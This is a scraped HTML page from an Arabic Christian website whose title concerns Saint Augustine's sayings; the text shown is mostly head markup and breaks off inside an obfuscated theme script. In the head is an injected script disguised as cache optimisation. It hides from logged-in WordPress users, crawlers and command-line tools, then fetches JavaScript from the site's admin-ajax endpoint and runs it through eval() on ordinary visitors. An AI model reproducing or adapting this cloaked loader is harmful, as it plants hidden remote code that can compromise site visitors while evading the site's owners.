

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peregabriel.org/saintamaria/17335/
body_size: 65494
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
<head>
	
	
	   <!-- تطوير رفعت شميس -->
	
	
	
	
	
	
	<style>
		.mob-img {
			position:absolute;
			width:180px;
			top: 40px;
			left:-10px;
	z-index:999999999999999999999999999999999999999999999999999999999999;	
			display:none;
 	}
		 
		.fixed-img {
						top: 170px;
z-index:99;
			position:fixed;
 			left:18px;
 			display:none;
 	}
		
		
		
		
.fixed-imglogo {
						top: 1px;
z-index:99;
			position:relative;
 			 padding-bottom:10px;
 			display:block;
 	}		
		
	</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
  background-color: #3399ff;
  margin:1px;
  color: #fff;
  cursor: pointer;
  padding:6px 6px 6px 6px;
  width: 100%;
  border: none;
  text-align: right;
  outline: none;
  font-size: 20px;
  transition: 8.4s;
}
.accordionref {
  background-color: #0000ff;
  margin:1px;
  color: #fff;
   padding:6px 6px 6px 6px;
  width: 100%;
  border: none;
  text-align: right;
  outline: none;
  font-size: 20px;
  transition: 8.4s;
}
.active, .accordion:hover {
  background-color: #0066cc; 
}

.accordion:after {
position:relative;

  content: '\002B';
  color: #fff;
  font-weight: bold;
  float: left;
  margin-left: 18px;
    font-size:43px;
top:2px;
}

.active:after {
position:relative;
  content: "x";
  padding: 0 ;
  font-size:43px;
    float: left;
top:1px;
}

.panel {
  padding: 0 18px;
  background-color: white;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
}
</style>
	
 	
	
	
	
	
	 	<style>

header{
	 
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

#logoarea{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 2;
      -ms-flex: 2;
          flex: 2; /* width of logo area - 2/10 */
 -webkit-box-pack: center;
     -ms-flex-pack: center;
         justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: white;
}

 

.navmenu{
	position:relative;
	top:1px;
  list-style: none;
  margin: 10px;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 8;
      -ms-flex: 8;
          flex: 8; /* width of nav menu area - 8/10 */
}

.navmenu li{
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
}

.navmenu li a{
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
	font-size:20px;
 
  height:50px; /* height of links */
  padding: 0 6px;
  color: fff;
  text-transform: uppercase;
  font-weight: bold;
  background: #ccc; /* default background color */
  text-decoration: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; /* center text horizontally */
  text-align: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; /* center text vertically */
  box-shadow: 0-10px 3px rgba(0,0,0,.1) inset;
  transition: all .3s;
}

.navmenu li:nth-of-type(2) a{
  background: #ccc;
}

.navmenu li:nth-of-type(3) a{
  background: #ccc;
}

.navmenu li:nth-of-type(4) a{
  background: #ccc;
}

.navmenu li:nth-of-type(5) a{
  background: #ccc;
}

.navmenu li a:hover{
  opacity: .8;
  box-shadow: 0-10px 3px rgba(0,0,0,.2) inset, 0 15px 15px -5px gray;
  -moz-transform: rotateX(20deg);
  -webkit-transform: rotateX(20deg);
  transform: rotateX(20deg);
  -moz-transform-origin: 50% 0;
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition: all .5s;
  transition: all .3s;
}

@media (max-width: 680px){
  header{
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column; /* switch to vertical stacked layout */
    font-size: .9em; /* decrease font size */
  }
  
  .navmenu{
    -ms-flex-wrap: wrap;
        flex-wrap: wrap; /* allow wrap of menu items */
  }

  .navmenu li a{
    height: 50px;
  }
}

		@media (max-width: 1024px){	
		
		.fixed-img{
	display:block;
		
		}	
		}	
	@media (max-width: 1024px){	
		
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}	
		
		
			@media (max-width: 1024px){	
		
		.fixed-img{
	display:none;
		
		}	
		}	
			@media (max-width: 800px){	
		
		.fixed-img{
	display:block;
		
		}	
		}	
				
	@media (max-width: 800px){	
 
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}		
			
	@media (max-width: 800px){	

		.mob-img {
				display:block;

		}	
		}	
	@media (max-width: 680px){	
		
		.navmenu{
	position:relative;
	top:0px;
		
		}	
		}
   
			
			
			
</style>

<!--[if lte IE 9]>

	<style>

	/* IE9 specific CSS */

	header{
		overflow: hidden;
	}
	
	#logoarea{
		float: left;
	}

	.navmenu{
		float: left;
	}

	.navmenu li{
		display: inline;
	}

	.navmenu li a{
		padding: 10px;
		float: left;
		display: block;
	}


	</style>

<![endif]-->

	
	
	
	
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://peregabriel.org/saintamaria/xmlrpc.php" />
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://peregabriel.org/saintamaria/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name="theme-color" content="#001869">
             <meta name="msapplication-navbutton-color" content="#001869">
             <meta name="apple-mobile-web-app-status-bar-style" content="#001869"><title>أقوال القديس أغسطينوس عن: طاعة المسيح للآب بالتجسد و الصلب و القيامة &#8211; موقع سلطانة الحبل بلا دنس</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/saintamaria/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var 